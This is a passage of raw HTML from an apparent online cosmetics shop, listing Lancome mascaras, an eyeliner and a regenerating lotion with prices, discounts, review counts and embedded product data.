                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/eyelash-mask/4074-definicils-mascara-noir-lancome-3147758185010.html"
                            title="Definicils Mascara (Noir)">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/4825-large_alysum/definicils-mascara-noir-lancome.jpg"
                                data-src="https://static3.sabinacdn.com/4825-large_alysum/definicils-mascara-noir-lancome.jpg"
                                alt="Definicils Mascara (Noir)"
                                title="Definicils Mascara (Noir)"
                                
                                src="https://static3.sabinacdn.com/4825-large_alysum/definicils-mascara-noir-lancome.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/eyelash-mask/4074-definicils-mascara-noir-lancome-3147758185010.html"
                            title="Definicils Mascara (Noir)"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=4074%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="4074"
                                data-quantity="12"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/eyelash-mask/4074-definicils-mascara-noir-lancome-3147758185010.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/eyelash-mask/4074-definicils-mascara-noir-lancome-3147758185010.html"
                                        title="Definicils Mascara (Noir)"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Definicils Mascara (Noir)">
                                        Definicils Mascara (Noir)                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/eyelash-mask/4074-definicils-mascara-noir-lancome-3147758185010.html"
                                data-defult-cat="64">
                                                                    Eyelash Mask
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/eyelash-mask/4074-definicils-mascara-noir-lancome-3147758185010.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $32.14                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">36% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $50.21
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-line  last-item-of-xl-line  last-item-of-mobile-line testlast_it6_ipl3_c0  last-item-of-xs-line  last-mobile-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="4085">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:39209,&quot;id_product&quot;:&quot;4085&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hypnose Mascara (Ed. Especial)&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;64&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:24.09,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:126,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2015-05-19 14:07:56&quot;,&quot;date_upd&quot;:&quot;2025-06-19 15:08:00&quot;,&quot;quantity&quot;:126,&quot;link_rewrite&quot;:&quot;hypnose-mascara-ed-especial-lancome&quot;,&quot;category&quot;:&quot;eyelash-mask&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;205011&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;8431240068444&quot;,&quot;upc&quot;:&quot;205011&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;4085-19824&quot;,&quot;legend&quot;:&quot;&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:126,&quot;price_without_reduction&quot;:47.6675,&quot;price_with_reduction&quot;:24.09,&quot;price_with_reduction_without_tax&quot;:24.0925,&quot;total&quot;:24.09,&quot;total_wt&quot;:24.09,&quot;price_wt&quot;:24.09,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Eyelash masks&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;88&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Make Up&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;1710&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;DIA DE LA MADRE&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2106&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/19824-cart_default\/hypnose-mascara-ed-especial-lancome.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/eyelash-mask\/4085-hypnose-mascara-ed-especial-lancome-8431240068444.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[]}"
            class="product-container product_list_container_style_6 without_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/eyelash-mask/4085-hypnose-mascara-ed-especial-lancome-8431240068444.html"
                            title="Hypnose Mascara (Ed. Especial)">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/19824-large_alysum/hypnose-mascara-ed-especial-lancome.jpg"
                                data-src="https://static3.sabinacdn.com/19824-large_alysum/hypnose-mascara-ed-especial-lancome.jpg"
                                alt="Hypnose Mascara (Ed. Especial)"
                                title="Hypnose Mascara (Ed. Especial)"
                                
                                src="https://static3.sabinacdn.com/19824-large_alysum/hypnose-mascara-ed-especial-lancome.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/eyelash-mask/4085-hypnose-mascara-ed-especial-lancome-8431240068444.html"
                            title="Hypnose Mascara (Ed. Especial)"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=4085%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="4085"
                                data-quantity="126"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/eyelash-mask/4085-hypnose-mascara-ed-especial-lancome-8431240068444.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/eyelash-mask/4085-hypnose-mascara-ed-especial-lancome-8431240068444.html"
                                        title="Hypnose Mascara (Ed. Especial)"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Hypnose Mascara (Ed. Especial)">
                                        Hypnose Mascara (Ed. Especial)                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/eyelash-mask/4085-hypnose-mascara-ed-especial-lancome-8431240068444.html"
                                data-defult-cat="64">
                                                                    Eyelash Mask
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/eyelash-mask/4085-hypnose-mascara-ed-especial-lancome-8431240068444.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $24.09                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">49% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $47.67
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">9 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
		</ul>










                    </div>

                </div>

            
            
                <div id="products-wrapper" class="row products-grid style-01 col-03">

                    <h4><span>More of LANCOME</span></h4>

                    <div class="col-xs-12">

                        
	
	

	
	
					
	 
	 
	 
	 
	 

	 
	 
	 
	 
	 

	

	<!-- Products list -->
	<script type="text/javascript">
		var colLapXS	= 6;
		var colLapSM	= 4;
		var colLapMD	= 3;
		var colLapLG	= 3;
		var colLapXL	= 2;
	</script>

	<ul class="product_list hello products-block grid row style6 infinitescroll">
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it1_ipl3_c1  first-item-of-xs-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="33978">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:39722,&quot;id_product&quot;:&quot;33978&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;24h Drama Liquid-Pencil\nLiquid Eyeliner&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;188&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:37.52,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:5,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-05-26 12:01:26&quot;,&quot;date_upd&quot;:&quot;2025-12-05 07:40:11&quot;,&quot;quantity&quot;:5,&quot;link_rewrite&quot;:&quot;24h-drama-liquid-pencil-liquid-eyeliner&quot;,&quot;category&quot;:&quot;eyeliner&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;33978-99517&quot;,&quot;legend&quot;:&quot;24h-drama-liquid-pencil-liquid-eyeliner&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:5,&quot;price_without_reduction&quot;:37.5245,&quot;price_with_reduction&quot;:37.52,&quot;price_with_reduction_without_tax&quot;:37.5245,&quot;total&quot;:37.52,&quot;total_wt&quot;:37.52,&quot;price_wt&quot;:37.52,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Eyeliner&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;101&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Make Up&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;1710&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Liquid&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;337&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/99517-cart_default\/24h-drama-liquid-pencil-liquid-eyeliner.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/eyeliner\/33978-24h-drama-liquid-pencil-liquid-eyeliner.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[]}"
            class="product-container product_list_container_style_6 without_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/eyeliner/33978-24h-drama-liquid-pencil-liquid-eyeliner.html"
                            title="24h Drama Liquid-Pencil
Liquid Eyeliner">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/99517-large_alysum/24h-drama-liquid-pencil-liquid-eyeliner.jpg"
                                data-src="https://static1.sabinacdn.com/99517-large_alysum/24h-drama-liquid-pencil-liquid-eyeliner.jpg"
                                alt="24h-drama-liquid-pencil-liquid-eyeliner"
                                title="24h-drama-liquid-pencil-liquid-eyeliner"
                                
                                src="https://static1.sabinacdn.com/99517-large_alysum/24h-drama-liquid-pencil-liquid-eyeliner.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/eyeliner/33978-24h-drama-liquid-pencil-liquid-eyeliner.html"
                            title="24h Drama Liquid-Pencil
Liquid Eyeliner"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=33978%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="33978"
                                data-quantity="5"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/eyeliner/33978-24h-drama-liquid-pencil-liquid-eyeliner.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/eyeliner/33978-24h-drama-liquid-pencil-liquid-eyeliner.html"
                                        title="24h Drama Liquid-Pencil
Liquid Eyeliner"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="24h Drama Liquid-Pencil&lt;br /&gt;
Liquid Eyeliner">
                                        24h Drama Liquid-Pencil
Liquid Eyeliner                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/eyeliner/33978-24h-drama-liquid-pencil-liquid-eyeliner.html"
                                data-defult-cat="188">
                                                                    Eyeliner
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/eyeliner/33978-24h-drama-liquid-pencil-liquid-eyeliner.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price ">
                                            $37.52                                        </span>

                                                                                                                            
                                        

                                        <span
                                            class="discount invisible"
                                            data-dto="OFF">0% OFF</span>


                                        

                                        <span
                                            class="old-price invisible"
                                            data-regularprice="Regular price">
                                            Regular price $37.52
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="33983">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:39761,&quot;id_product&quot;:&quot;33983&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolue L&#039;Extrait\nRegenerating Lotion&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:333.18,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-05-26 12:01:26&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:37&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;absolue-l-extrait-regenerating-lotion&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;33983-97309&quot;,&quot;legend&quot;:&quot;absolue-l-extrait-regenerating-lotion&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:333.178,&quot;price_with_reduction&quot;:333.18,&quot;price_with_reduction_without_tax&quot;:333.178,&quot;total&quot;:333.18,&quot;total_wt&quot;:333.18,&quot;price_wt&quot;:333.18,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Absolue&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;229&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Lotion&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;334&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Mercanc\u00edas peligrosas&quot;,&quot;value&quot;:&quot;Mercanc\u00eda Peligrosa&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;id_feature_value&quot;:&quot;1761&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/97309-cart_default\/absolue-l-extrait-regenerating-lotion.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/33983-absolue-l-extrait-regenerating-lotion.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;39761&quot;,&quot;reference&quot;:&quot;654575&quot;,&quot;attribute_name&quot;:&quot;5,1 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;$333.18&quot;,&quot;spec_price&quot;:&quot;$333.18&quot;,&quot;price&quot;:333.178,&quot;discount&quot;:0,&quot;url&quot;:&quot;#\/35-size-51-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/33983-absolue-l-extrait-regenerating-lotion.html"
                            title="Absolue L&#039;Extrait
Regenerating Lotion">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/97309-large_alysum/absolue-l-extrait-regenerating-lotion.jpg"
                                data-src="https://static3.sabinacdn.com/97309-large_alysum/absolue-l-extrait-regenerating-lotion.jpg"
                                alt="absolue-l-extrait-regenerating-lotion"
                                title="absolue-l-extrait-regenerating-lotion"
                                
                                src="https://static3.sabinacdn.com/97309-large_alysum/absolue-l-extrait-regenerating-lotion.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/33983-absolue-l-extrait-regenerating-lotion.html"
                            title="Absolue L&#039;Extrait
Regenerating Lotion"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=33983%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="33983"
